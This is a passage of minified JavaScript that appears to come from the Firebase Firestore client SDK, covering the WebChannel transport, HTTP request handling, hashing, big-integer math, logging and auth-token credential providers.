Vn(e){return!(e.g||e.u||3<=e.A)&&(e.ba++,e.u=tt(L(e.Ma,e),Gn(e,e.A)),e.A++,1)}function Bn(e){null!=e.B&&(x.clearTimeout(e.B),e.B=null)}function qn(e){e.g=new ht(e,e.l,"rpc",e.ba),null===e.o&&(e.g.I=e.s),e.g.O=0;var t=At(e.wa);Lt(t,"RID","rpc"),Lt(t,"SID",e.K),Lt(t,"AID",e.V),Lt(t,"CI",e.G?"0":"1"),!e.G&&e.qa&&Lt(t,"TO",e.qa),Lt(t,"TYPE","xmlhttp"),On(e,t),e.o&&e.s&&Dn(t,e.o,e.s),e.L&&e.g.setTimeout(e.L);var n=e.g;e=e.pa,n.L=1,n.A=Mt(At(t)),n.u=null,n.S=!0,yt(n,e)}function Un(e){null!=e.v&&(x.clearTimeout(e.v),e.v=null)}function jn(e,t){var n,r,i,s=null;if(e.g==t){Un(e),Bn(e),e.g=null;var a=2}else{if(!Zt(e.i,t))return;s=t.F,tn(e.i,t),a=1}if(0!=e.H)if(t.i)1==a?(s=t.u?t.u.length:0,t=Date.now()-t.G,n=e.C,De(a=He(),new et(a,s)),Ln(e)):Pn(e);else if(3==(n=t.s)||0==n&&0<t.ca||(1!=a||(i=t,Jt((r=e).i)>=r.i.j-(r.m?1:0)||(r.m?(r.j=i.F.concat(r.j),0):1==r.H||2==r.H||r.C>=(r.cb?0:r.eb)||(r.m=tt(L(r.Na,r,i),Gn(r,r.C)),r.C++,0))))&&(2!=a||!Vn(e)))switch(s&&0<s.length&&(t=e.i,t.i=t.i.concat(s)),n){case 1:zn(e,5);break;case 4:zn(e,10);break;case 3:zn(e,6);break;default:zn(e,2)}}function Gn(e,t){let n=e.ab+Math.floor(Math.random()*e.hb);return e.isActive()||(n*=2),n*t}function zn(e,t){var n,r;e.l.info("Error code "+t),2==t?(n=null,e.h&&(n=null),r=L(e.pb,e),n||(n=new Ct("//www.google.com/images/cleardot.gif"),x.location&&"http"==x.location.protocol||Nt(n,"https"),Mt(n)),function(e,t){var n=new Ke;if(x.Image){const r=new Image;r.onload=M(on,n,r,"TestLoadImage: loaded",!0,t),r.onerror=M(on,n,r,"TestLoadImage: error",!1,t),r.onabort=M(on,n,r,"TestLoadImage: abort",!1,t),r.ontimeout=M(on,n,r,"TestLoadImage: timeout",!1,t),x.setTimeout(function(){r.ontimeout&&r.ontimeout()},1e4),r.src=e}else t(!1)}(n.toString(),r)):Ze(2),e.H=0,e.h&&e.h.za(t),Kn(e),Rn(e)}function Kn(e){var t;e.H=0,e.ma=[],e.h&&(0==(t=nn(e.i)).length&&0==e.j.length||(B(e.ma,t),B(e.ma,e.j),e.i.i.length=0,V(e.j),e.j.length=0),e.h.ya())}function $n(e,t,n){var r,i,s=n instanceof Ct?At(n):new Ct(n);return""!=s.g?(t&&(s.g=t+"."+s.g),kt(s,s.m)):(s=(r=x.location).protocol,t=t?t+"."+r.hostname:r.hostname,r=+r.port,i=new Ct(null),s&&Nt(i,s),t&&(i.g=t),r&&kt(i,r),n&&(i.l=n),s=i),n=e.F,t=e.Da,n&&t&&Lt(s,n,t),Lt(s,"VER",e.ra),On(e,s),s}function Qn(e,t,n){if(t&&!e.J)throw Error("Can't create secondary domain capable XhrIo object.");return(t=e.Ha&&!e.va?new mn(new un({ob:n})):new mn(e.va)).Oa(e.J),t}function Wn(){}function Hn(){if(W&&!(10<=Number(ne)))throw Error("Environmental error: no available transport.")}function Yn(e,t){xe.call(this),this.g=new An(t),this.l=e,this.h=t&&t.messageUrlParams||null,e=t&&t.messageHeaders||null,t&&t.clientProtocolHeaderRequired&&(e?e["X-Client-Protocol"]="webchannel":e={"X-Client-Protocol":"webchannel"}),this.g.s=e,e=t&&t.initMessageHeaders||null,t&&t.messageContentType&&(e?e["X-WebChannel-Content-Type"]=t.messageContentType:e={"X-WebChannel-Content-Type":t.messageContentType}),t&&t.Ca&&(e?e["X-WebChannel-Client-Profile"]=t.Ca:e={"X-WebChannel-Client-Profile":t.Ca}),this.g.U=e,(e=t&&t.cc)&&!j(e)&&(this.g.o=e),this.A=t&&t.supportsCrossDomainXhr||!1,this.v=t&&t.sendRawJson||!1,(t=t&&t.httpSessionIdParam)&&!j(t)&&(this.g.F=t,null!==(e=this.h)&&t in e&&(t in(e=this.h)&&delete e[t])),this.j=new Zn(this)}function Xn(e){ot.call(this),e.__headers__&&(this.headers=e.__headers__,this.statusCode=e.__status__,delete e.__headers__,delete e.__status__);var t=e.__sm__;if(t){e:{for(const n in t){e=n;break e}e=void 0}(this.i=e)&&(e=this.i,t=null!==t&&e in t?t[e]:void 0),this.data=t}else this.data=e}function Jn(){ut.call(this),this.status=1}function Zn(e){this.g=e}function er(){this.blockSize=-1,this.blockSize=64,this.g=Array(4),this.m=Array(this.blockSize),this.i=this.h=0,this.reset()}function tr(e,t,n){n=n||0;var r=Array(16);if("string"==typeof t)for(var i=0;i<16;++i)r[i]=t.charCodeAt(n++)|t.charCodeAt(n++)<<8|t.charCodeAt(n++)<<16|t.charCodeAt(n++)<<24;else for(i=0;i<16;++i)r[i]=t[n++]|t[n++]<<8|t[n++]<<16|t[n++]<<24;t=e.g[0],n=e.g[1];var i=e.g[2],s=e.g[3],a=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=n+((a=t+(s^n&(i^s))+r[0]+3614090360&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[1]+3905402710&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[2]+606105819&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[3]+3250441966&4294967295)<<22&4294967295|a>>>10))+((a=t+(s^n&(i^s))+r[4]+4118548399&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[5]+1200080426&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[6]+2821735955&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[7]+4249261313&4294967295)<<22&4294967295|a>>>10))+((a=t+(s^n&(i^s))+r[8]+1770035416&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[9]+2336552879&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[10]+4294925233&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[11]+2304563134&4294967295)<<22&4294967295|a>>>10))+((a=t+(s^n&(i^s))+r[12]+1804603682&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[13]+4254626195&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[14]+2792965006&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[15]+1236535329&4294967295)<<22&4294967295|a>>>10))+((a=t+(i^s&(n^i))+r[1]+4129170786&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[6]+3225465664&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[11]+643717713&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[0]+3921069994&4294967295)<<20&4294967295|a>>>12))+((a=t+(i^s&(n^i))+r[5]+3593408605&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[10]+38016083&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[15]+3634488961&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[4]+3889429448&4294967295)<<20&4294967295|a>>>12))+((a=t+(i^s&(n^i))+r[9]+568446438&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[14]+3275163606&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[3]+4107603335&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[8]+1163531501&4294967295)<<20&4294967295|a>>>12))+((a=t+(i^s&(n^i))+r[13]+2850285829&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[2]+4243563512&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[7]+1735328473&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[12]+2368359562&4294967295)<<20&4294967295|a>>>12))+((a=t+(n^i^s)+r[5]+4294588738&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[8]+2272392833&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[11]+1839030562&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[14]+4259657740&4294967295)<<23&4294967295|a>>>9))+((a=t+(n^i^s)+r[1]+2763975236&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[4]+1272893353&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[7]+4139469664&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[10]+3200236656&4294967295)<<23&4294967295|a>>>9))+((a=t+(n^i^s)+r[13]+681279174&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[0]+3936430074&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[3]+3572445317&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[6]+76029189&4294967295)<<23&4294967295|a>>>9))+((a=t+(n^i^s)+r[9]+3654602809&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[12]+3873151461&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[15]+530742520&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[2]+3299628645&4294967295)<<23&4294967295|a>>>9))+((a=t+(i^(n|~s))+r[0]+4096336452&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[7]+1126891415&4294967295)<<10&4294967295|a>>>22))+((a=i+(t^(s|~n))+r[14]+2878612391&4294967295)<<15&4294967295|a>>>17))+((a=n+(s^(i|~t))+r[5]+4237533241&4294967295)<<21&4294967295|a>>>11))+((a=t+(i^(n|~s))+r[12]+1700485571&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[3]+2399980690&4294967295)<<10&4294967295|a>>>22))+((a=i+(t^(s|~n))+r[10]+4293915773&4294967295)<<15&4294967295|a>>>17))+((a=n+(s^(i|~t))+r[1]+2240044497&4294967295)<<21&4294967295|a>>>11))+((a=t+(i^(n|~s))+r[8]+1873313359&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[15]+4264355552&4294967295)<<10&4294967295|a>>>22))+((a=i+(t^(s|~n))+r[6]+2734768916&4294967295)<<15&4294967295|a>>>17))+((a=n+(s^(i|~t))+r[13]+1309151649&4294967295)<<21&4294967295|a>>>11))+((s=(t=n+((a=t+(i^(n|~s))+r[4]+4149444226&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[11]+3174756917&4294967295)<<10&4294967295|a>>>22))^((i=s+((a=i+(t^(s|~n))+r[2]+718787259&4294967295)<<15&4294967295|a>>>17))|~t))+r[9]+3951481745&4294967295;e.g[0]=e.g[0]+t&4294967295,e.g[1]=e.g[1]+(i+(a<<21&4294967295|a>>>11))&4294967295,e.g[2]=e.g[2]+i&4294967295,e.g[3]=e.g[3]+s&4294967295}function nr(e,t){this.h=t;for(var n=[],r=!0,i=e.length-1;0<=i;i--){var s=0|e[i];r&&s==t||(n[i]=s,r=!1)}this.g=n}(E=mn.prototype).Oa=function(e){this.M=e},E.ha=function(e,t,n,r){if(this.g)throw Error("[goog.net.XhrIo] Object is active with another request="+this.I+"; newUri="+e);t=t?t.toUpperCase():"GET",this.I=e,this.j="",this.m=0,this.F=!1,this.h=!0,this.g=(this.u||dt).g(),this.C=this.u?st(this.u):st(dt),this.g.onreadystatechange=L(this.La,this);try{this.G=!0,this.g.open(t,String(e),!0),this.G=!1}catch(e){return void wn(this,e)}if(e=n||"",n=new Map(this.headers),r)if(Object.getPrototypeOf(r)===Object.prototype)for(var i in r)n.set(i,r[i]);else{if("function"!=typeof r.keys||"function"!=typeof r.get)throw Error("Unknown input type for opt_headers: "+String(r));for(const u of r.keys())n.set(u,r.get(u))}r=Array.from(n.keys()).find(e=>"content-type"==e.toLowerCase()),i=x.FormData&&e instanceof x.FormData,0<=P(vn,t)&&!r&&!i&&n.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");for(var[s,a]of n)this.g.setRequestHeader(s,a);this.K&&(this.g.responseType=this.K),"withCredentials"in this.g&&this.g.withCredentials!==this.M&&(this.g.withCredentials=this.M);try{En(this),0<this.B&&((this.L=(o=this.g,W&&"number"==typeof o.timeout&&void 0!==o.ontimeout))?(this.g.timeout=this.B,this.g.ontimeout=L(this.ua,this)):this.A=Be(this.ua,this.B,this)),this.v=!0,this.g.send(e),this.v=!1}catch(e){wn(this,e)}var o},E.ua=function(){void 0!==S&&this.g&&(this.j="Timed out after "+this.B+"ms, aborting",this.m=8,De(this,"timeout"),this.abort(8))},E.abort=function(e){this.g&&this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1,this.m=e||7,De(this,"complete"),De(this,"abort"),In(this))},E.N=function(){this.g&&(this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1),In(this,!0)),mn.$.N.call(this)},E.La=function(){this.s||(this.G||this.v||this.l?bn(this):this.kb())},E.kb=function(){bn(this)},E.isActive=function(){return!!this.g},E.da=function(){try{return 2<Tn(this)?this.g.status:-1}catch(e){return-1}},E.ja=function(){try{return this.g?this.g.responseText:""}catch(e){return""}},E.Wa=function(e){if(this.g){var t=this.g.responseText;return e&&0==t.indexOf(e)&&(t=t.substring(e.length)),gn(t)}},E.Ia=function(){return this.m},E.Sa=function(){return"string"==typeof this.j?this.j:String(this.j)},(E=An.prototype).ra=8,E.H=1,E.Na=function(t){if(this.m)if(this.m=null,1==this.H){if(!t){this.W=Math.floor(1e5*Math.random()),t=this.W++;const s=new ht(this,this.l,t);let e=this.s;if(this.U&&(e?(e=he(e),de(e,this.U)):e=this.U),null!==this.o||this.O||(s.I=e,e=null),this.P)e:{for(var n=0,r=0;r<this.j.length;r++){var i=this.j[r];if("__data__"in i.map&&"string"==typeof(i=i.map.__data__)?i=i.length:i=void 0,void 0===i)break;if(4096<(n+=i)){n=r;break e}if(4096===n||r===this.j.length-1){n=r+1;break e}}n=1e3}else n=1e3;n=Fn(this,s,n),Lt(r=At(this.I),"RID",t),Lt(r,"CVER",22),this.F&&Lt(r,"X-HTTP-Session-Id",this.F),On(this,r),e&&(this.O?n="headers="+encodeURIComponent(String(xn(e)))+"&"+n:this.o&&Dn(r,this.o,e)),en(this.i,s),this.bb&&Lt(r,"TYPE","init"),this.P?(Lt(r,"$req",n),Lt(r,"SID","null"),s.aa=!0,pt(s,r,null)):pt(s,r,n),this.H=2}}else 3==this.H&&(t?Mn(this,t):0==this.j.length||Xt(this.i)||Mn(this))},E.Ma=function(){var e;this.u=null,qn(this),this.ca&&!(this.M||null==this.g||this.S<=0)&&(e=2*this.S,this.l.info("BP detection timer enabled: "+e),this.B=tt(L(this.jb,this),e))},E.jb=function(){this.B&&(this.B=null,this.l.info("BP detection timeout reached."),this.l.info("Buffering proxy detected and switch to long-polling!"),this.G=!1,this.M=!0,Ze(10),kn(this),qn(this))},E.ib=function(){null!=this.v&&(this.v=null,kn(this),Vn(this),Ze(19))},E.pb=function(e){e?(this.l.info("Successfully pinged google.com"),Ze(2)):(this.l.info("Failed to ping google.com"),Ze(1))},E.isActive=function(){return!!this.h&&this.h.isActive(this)},(E=Wn.prototype).Ba=function(){},E.Aa=function(){},E.za=function(){},E.ya=function(){},E.isActive=function(){return!0},E.Va=function(){},Hn.prototype.g=function(e,t){return new Yn(e,t)},O(Yn,xe),Yn.prototype.m=function(){this.g.h=this.j,this.A&&(this.g.J=!0);var e=this.g,t=this.l,n=this.h||void 0;Ze(0),e.Y=t,e.na=n||{},e.G=e.aa,e.I=$n(e,null,e.Y),Ln(e)},Yn.prototype.close=function(){Nn(this.g)},Yn.prototype.u=function(e){var t,n=this.g;"string"==typeof e?((t={}).__data__=e,e=t):this.v&&((t={}).__data__=Ae(e),e=t),n.j.push(new Ht(n.fb++,e)),3==n.H&&Ln(n)},Yn.prototype.N=function(){this.g.h=null,delete this.j,Nn(this.g),delete this.g,Yn.$.N.call(this)},O(Xn,ot),O(Jn,ut),O(Zn,Wn),Zn.prototype.Ba=function(){De(this.g,"a")},Zn.prototype.Aa=function(e){De(this.g,new Xn(e))},Zn.prototype.za=function(e){De(this.g,new Jn)},Zn.prototype.ya=function(){De(this.g,"b")},O(er,function(){this.blockSize=-1}),er.prototype.reset=function(){this.g[0]=1732584193,this.g[1]=4023233417,this.g[2]=2562383102,this.g[3]=271733878,this.i=this.h=0},er.prototype.j=function(e,t){for(var n=(t=void 0===t?e.length:t)-this.blockSize,r=this.m,i=this.h,s=0;s<t;){if(0==i)for(;s<=n;)tr(this,e,s),s+=this.blockSize;if("string"==typeof e){for(;s<t;)if(r[i++]=e.charCodeAt(s++),i==this.blockSize){tr(this,r),i=0;break}}else for(;s<t;)if(r[i++]=e[s++],i==this.blockSize){tr(this,r),i=0;break}}this.h=i,this.i+=t},er.prototype.l=function(){var e=Array((this.h<56?this.blockSize:2*this.blockSize)-this.h);e[0]=128;for(var t=1;t<e.length-8;++t)e[t]=0;for(var n=8*this.i,t=e.length-8;t<e.length;++t)e[t]=255&n,n/=256;for(this.j(e),e=Array(16),t=n=0;t<4;++t)for(var r=0;r<32;r+=8)e[n++]=this.g[t]>>>r&255;return e};var rr={};function ir(e){return-128<=e&&e<128?(t=e,n=function(e){return new nr([0|e],e<0?-1:0)},r=rr,Object.prototype.hasOwnProperty.call(r,t)?r[t]:r[t]=n(t)):new nr([0|e],e<0?-1:0);var t,n,r}function sr(e){if(isNaN(e)||!isFinite(e))return or;if(e<0)return dr(sr(-e));for(var t=[],n=1,r=0;n<=e;r++)t[r]=e/n|0,n*=ar;return new nr(t,0)}var ar=4294967296,or=ir(0),ur=ir(1),cr=ir(16777216);function hr(e){if(0==e.h){for(var t=0;t<e.g.length;t++)if(0!=e.g[t])return;return 1}}function lr(e){return-1==e.h}function dr(e){for(var t=e.g.length,n=[],r=0;r<t;r++)n[r]=~e.g[r];return new nr(n,~e.h).add(ur)}function fr(e,t){return e.add(dr(t))}function gr(e,t){for(;(65535&e[t])!=e[t];)e[t+1]+=e[t]>>>16,e[t]&=65535,t++}function mr(e,t){this.g=e,this.h=t}function pr(e,t){if(hr(t))throw Error("division by zero");if(hr(e))return new mr(or,or);if(lr(e))return t=pr(dr(e),t),new mr(dr(t.g),dr(t.h));if(lr(t))return t=pr(e,dr(t)),new mr(dr(t.g),t.h);if(30<e.g.length){if(lr(e)||lr(t))throw Error("slowDivide_ only works with positive integers.");for(var n=ur,r=t;r.X(e)<=0;)n=yr(n),r=yr(r);for(var i=vr(n,1),s=vr(r,1),r=vr(r,2),n=vr(n,2);!hr(r);){var a=s.add(r);a.X(e)<=0&&(i=i.add(n),s=a),r=vr(r,1),n=vr(n,1)}return t=fr(e,i.R(t)),new mr(i,t)}for(i=or;0<=e.X(t);){for(n=Math.max(1,Math.floor(e.ea()/t.ea())),r=(r=Math.ceil(Math.log(n)/Math.LN2))<=48?1:Math.pow(2,r-48),a=(s=sr(n)).R(t);lr(a)||0<a.X(e);)a=(s=sr(n-=r)).R(t);hr(s)&&(s=ur),i=i.add(s),e=fr(e,a)}return new mr(i,e)}function yr(e){for(var t=e.g.length+1,n=[],r=0;r<t;r++)n[r]=e.D(r)<<1|e.D(r-1)>>>31;return new nr(n,e.h)}function vr(e,t){var n=t>>5;t%=32;for(var r=e.g.length-n,i=[],s=0;s<r;s++)i[s]=0<t?e.D(s+n)>>>t|e.D(s+n+1)<<32-t:e.D(s+n);return new nr(i,e.h)}(E=nr.prototype).ea=function(){if(lr(this))return-dr(this).ea();for(var e=0,t=1,n=0;n<this.g.length;n++){var r=this.D(n);e+=(0<=r?r:ar+r)*t,t*=ar}return e},E.toString=function(e){if((e=e||10)<2||36<e)throw Error("radix out of range: "+e);if(hr(this))return"0";if(lr(this))return"-"+dr(this).toString(e);for(var t=sr(Math.pow(e,6)),n=this,r="";;){var i=pr(n,t).g,s=((0<(n=fr(n,i.R(t))).g.length?n.g[0]:n.h)>>>0).toString(e);if(hr(n=i))return s+r;for(;s.length<6;)s="0"+s;r=s+r}},E.D=function(e){return e<0?0:e<this.g.length?this.g[e]:this.h},E.X=function(e){return lr(e=fr(this,e))?-1:hr(e)?0:1},E.abs=function(){return lr(this)?dr(this):this},E.add=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0,i=0;i<=t;i++){var s=r+(65535&this.D(i))+(65535&e.D(i)),a=(s>>>16)+(this.D(i)>>>16)+(e.D(i)>>>16),r=a>>>16;s&=65535,a&=65535,n[i]=a<<16|s}return new nr(n,-2147483648&n[n.length-1]?-1:0)},E.R=function(e){if(hr(this)||hr(e))return or;if(lr(this))return lr(e)?dr(this).R(dr(e)):dr(dr(this).R(e));if(lr(e))return dr(this.R(dr(e)));if(this.X(cr)<0&&e.X(cr)<0)return sr(this.ea()*e.ea());for(var t=this.g.length+e.g.length,n=[],r=0;r<2*t;r++)n[r]=0;for(r=0;r<this.g.length;r++)for(var i=0;i<e.g.length;i++){var s=this.D(r)>>>16,a=65535&this.D(r),o=e.D(i)>>>16,u=65535&e.D(i);n[2*r+2*i]+=a*u,gr(n,2*r+2*i),n[2*r+2*i+1]+=s*u,gr(n,2*r+2*i+1),n[2*r+2*i+1]+=a*o,gr(n,2*r+2*i+1),n[2*r+2*i+2]+=s*o,gr(n,2*r+2*i+2)}for(r=0;r<t;r++)n[r]=n[2*r+1]<<16|n[2*r];for(r=t;r<2*t;r++)n[r]=0;return new nr(n,0)},E.gb=function(e){return pr(this,e).h},E.and=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0;r<t;r++)n[r]=this.D(r)&e.D(r);return new nr(n,this.h&e.h)},E.or=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0;r<t;r++)n[r]=this.D(r)|e.D(r);return new nr(n,this.h|e.h)},E.xor=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0;r<t;r++)n[r]=this.D(r)^e.D(r);return new nr(n,this.h^e.h)},Hn.prototype.createWebChannel=Hn.prototype.g,Yn.prototype.send=Yn.prototype.u,Yn.prototype.open=Yn.prototype.m,nt.NO_ERROR=0,nt.TIMEOUT=8,nt.HTTP_ERROR=6,rt.COMPLETE="complete",(at.EventType=T).OPEN="a",T.CLOSE="b",T.ERROR="c",T.MESSAGE="d",xe.prototype.listen=xe.prototype.O,mn.prototype.listenOnce=mn.prototype.P,mn.prototype.getLastError=mn.prototype.Sa,mn.prototype.getLastErrorCode=mn.prototype.Ia,mn.prototype.getStatus=mn.prototype.da,mn.prototype.getResponseJson=mn.prototype.Wa,mn.prototype.getResponseText=mn.prototype.ja,mn.prototype.send=mn.prototype.ha,mn.prototype.setWithCredentials=mn.prototype.Oa,er.prototype.digest=er.prototype.l,er.prototype.update=er.prototype.j,nr.prototype.multiply=nr.prototype.R,nr.prototype.modulo=nr.prototype.gb,nr.prototype.compare=nr.prototype.X,nr.prototype.toNumber=nr.prototype.ea,nr.prototype.getBits=nr.prototype.D,nr.fromNumber=sr,nr.fromString=function e(t,n){if(0==t.length)throw Error("number format error: empty string");if((n=n||10)<2||36<n)throw Error("radix out of range: "+n);if("-"==t.charAt(0))return dr(e(t.substring(1),n));if(0<=t.indexOf("-"))throw Error('number format error: interior "-" character');for(var r=sr(Math.pow(n,8)),i=or,s=0;s<t.length;s+=8)var a=Math.min(8,t.length-s),o=parseInt(t.substring(s,s+a),n),i=a<8?(a=sr(Math.pow(n,a)),i.R(a).add(sr(o))):(i=i.R(r)).add(sr(o));return i};var wr,_r=He,br=nt,Ir=rt,Er=Qe,Tr=10,Sr=11,xr=at,Dr=mn,Cr=er,Ar=nr;const Nr="@firebase/firestore";class kr{constructor(e){this.uid=e}isAuthenticated(){return null!=this.uid}toKey(){return this.isAuthenticated()?"uid:"+this.uid:"anonymous-user"}isEqual(e){return e.uid===this.uid}}kr.UNAUTHENTICATED=new kr(null),kr.GOOGLE_CREDENTIALS=new kr("google-credentials-uid"),kr.FIRST_PARTY=new kr("first-party-uid"),kr.MOCK_USER=new kr("mock-user");let Rr="10.7.2";const Lr=new class{constructor(e){this.name=e,this._logLevel=_,this._logHandler=I,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in l))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?w[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,l.DEBUG,...e),this._logHandler(this,l.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,l.VERBOSE,...e),this._logHandler(this,l.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,l.INFO,...e),this._logHandler(this,l.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,l.WARN,...e),this._logHandler(this,l.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,l.ERROR,...e),this._logHandler(this,l.ERROR,...e)}}("@firebase/firestore");function Mr(){return Lr.logLevel}function Or(e,...t){var n;Lr.logLevel<=l.DEBUG&&(n=t.map(Vr),Lr.debug(`Firestore (${Rr}): ${e}`,...n))}function Fr(e,...t){var n;Lr.logLevel<=l.ERROR&&(n=t.map(Vr),Lr.error(`Firestore (${Rr}): ${e}`,...n))}function Pr(e,...t){var n;Lr.logLevel<=l.WARN&&(n=t.map(Vr),Lr.warn(`Firestore (${Rr}): ${e}`,...n))}function Vr(t){if("string"==typeof t)return t;try{return JSON.stringify(t)}catch(e){return t}}function Br(e="Unexpected state"){var t=`FIRESTORE (${Rr}) INTERNAL ASSERTION FAILED: `+e;throw Fr(t),new Error(t)}function qr(e){e||Br()}const Ur={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"};class jr extends d{constructor(e,t){super(e,t),this.code=e,this.message=t,this.toString=()=>`${this.name}: [code=${this.code}]: ${this.message}`}}class Gr{constructor(){this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}}class zr{constructor(e,t){this.user=t,this.type="OAuth",this.headers=new Map,this.headers.set("Authorization",`Bearer ${e}`)}}class Kr{getToken(){return Promise.resolve(null)}invalidateToken(){}start(e,t){e.enqueueRetryable(()=>t(kr.UNAUTHENTICATED))}shutdown(){}}class $r{constructor(e){this.token=e,this.changeListener=null}getToken(){return Promise.resolve(this.token)}invalidateToken(){}start(e,t){this.changeListener=t,e.enqueueRetryable(()=>t(this.token.user))}shutdown(){this.changeListener=null}}class Qr{constructor(e){this.t=e,this.currentUser=kr.UNAUTHENTICATED,this.i=0,this.forceRefresh=!1,this.auth=null}start(t,n){let r=this.i;const i=e=>this.i!==r?(r=this.i,n(e)):Promise.resolve();let s=new Gr;this.o=()=>{this.i++,this.currentUser=this.u(),s.resolve(),s=new Gr,t.enqueueRetryable(()=>i(this.currentUser))};const a=()=>{const e=s;t.enqueueRetryable(async()=>{await e.promise,await i(this.currentUser)})},o=e=>{Or("FirebaseAuthCredentialsProvider","Auth detected"),this.auth=e,this.auth.addAuthTokenListener(this.o),a()};this.t.onInit(e=>o(e)),setTimeout(()=>{var e;this.auth||((e=this.t.getImmediate({optional:!0}))?o(e):(Or("FirebaseAuthCredentialsProvider","Auth not yet detected"),s.resolve(),s=new Gr))},0),a()}getToken(){const t=this.i,e=this.forceRefresh;return this.forceRefresh=!1,this.auth?this.auth.getToken(e).then(e=>this.i!==t?(Or("FirebaseAuthCredentialsProvider","getToken aborted due to token change."),this.getToken()):e?(qr("string"==typeof e.accessToken),new zr(e.accessToken,this.currentUser)):null):Promise.resolve(null)}invalidateToken(){this.forceRefresh=!0}shutdown(){this.auth&&this.auth.removeAuthTokenListener(this.o)}u(){var e=this.auth&&this.auth.getUid();return qr(null===e||"string"==typeof e),new kr(e)}}class Wr{constructor(e,t,n){this.l=e,this.h=t,this.P=n,this.type="FirstParty",this.user=kr.FIRST_PARTY,this.I=new Map}T(){return this.P?this.P():null}get headers(){this.I.set("X-Goog-AuthUser",this.l);var e=this.T();return e&&this.I.set("Authorization",e),this.h&&this.I.set("X-Goog-Iam-Authorization-Token",this.h),this.I}}class Hr{constructor(e,t,n){this.l=e,this.h=t,this.P=n}getToken(){return Promise.resolve(new Wr(this.l,this.h,this.P))}start(e,t){e.enqueueRetryable(()=>t(kr.FIRST_PARTY))}shutdown(){}invalidateToken(){}}class Yr{constructor(e){this.value=e,this.type="AppCheck",this.headers=new 